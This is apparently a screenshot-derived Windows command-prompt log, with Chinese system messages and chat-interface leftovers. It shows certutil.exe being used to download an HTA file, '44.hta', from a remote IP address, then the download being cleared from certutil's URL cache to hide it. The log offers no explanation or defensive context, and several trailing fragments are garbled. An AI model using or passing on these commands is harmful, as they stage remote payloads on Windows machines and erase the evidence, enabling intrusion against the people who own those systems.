 Cmd
C:\Users\mingy\Desktop>certutil.exe -urlcache -split -f http://139.155.49.43/44.hta
**** 联机 ****
0000 ...
1bff
CertUtil: -URLCache 命令成功完成。
C:\Users\mingy\Desktop>dir 44.hta
驱动器 C 中的卷是 Windows
卷的序列号是 3E4E-A183
C:\Users\mingy\Desktop 的目录
2020/10/09 周五 20:47 7,167 44.hta
1 个文件 7,167 字节
0 个目录 27,946,496,000 可用字节
C:\Users\mingy\Desktop>certutil.exe -urlcache -split -f http://139.155.49.43/44.hta
**** 联机 ****
0000 ...
1bff
CertUtil: -URLCache 命令成功完成。
C:\Users\mingy\Desktop>certutil.exe -urlcache -split -f http://139.155.49.43/44.hta delete
http://139.155.49.43/44.hta
删除的 WinHttp 缓存项目: 1
CertUtil: -URLCache 命令成功完成。
C:\Users\mingy\Desktop>
W
27/s
.txt'
php
讨论区
成员(27)
发送